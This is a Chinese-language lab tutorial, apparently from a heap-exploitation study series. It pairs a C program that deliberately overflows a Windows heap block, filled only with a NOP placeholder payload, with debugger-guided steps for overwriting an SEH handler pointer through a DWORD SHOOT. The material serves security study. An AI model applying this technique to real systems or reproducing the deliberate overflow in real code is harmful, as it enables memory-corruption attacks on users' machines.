#include <windows.h>

char shellcode[] = "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90";

DWORD MyExceptionhandler(void)

{

ExitProcess(1);

}

main()

{

HLOCAL h1 = 0,h2 = 0;

HANDLE hp;

hp = HeapCreate(0,0x1000,0x10000);

__asm int 3

h1 = HeapAlloc(hp,HEAP_ZERO_MEMORY,200);

__asm int 3

memcpy(h1,shellcode,0x200);

__asm int 3

__try

{

h2 = HeapAlloc(hp,HEAP_ZERO_MEMORY,8);

}__except(MyExceptionhandler()){}

return 0;

}

在第一个断点，可以看到创建堆块后的初始状态，标记出来的是0x130个堆单位，一个堆单位8字节



然后来看看空表指针部分，那么在前面调试堆溢出之DWORD SHOOT的时候有说过，如果申请的堆不可扩展那么这个堆是不会使用快表的，所以0x00360688这个位置就是尾块数据区的起始，其它指针都指向自身，等待分配



尾块的情况，除了指针指向了空表，其它都是空



去除第一个断点

看看分配后的情况，主要看尾块的指针，这时候尾块的起始位置已经变成了0x00360178（堆块信息在前八字节，下面统一跳过，以指针为标准）



这是分配的空间，接下来我们\x90填充看看



略微有一丝尴尬没有！！！！！！

0x00360750尾块乱掉了！！！！！！

没有关系，我们要做的就是能完整的填充shellcode，现在计算一下，先填满前面的空间，因为DWORD SHOOT是让flink写入blink指向的内存，也就是*blink = flink;



那么接下来就是找SEH链，就你了

0012FF74 004011A8 SE处理程序

然后开始填充shellcode，注意长度  
记得最开始留点空间给\x90，直接填充shellcode是会出错的，然后记得修复堆块首的信息，大概是这样



然后去掉断点执行一下



妥妥的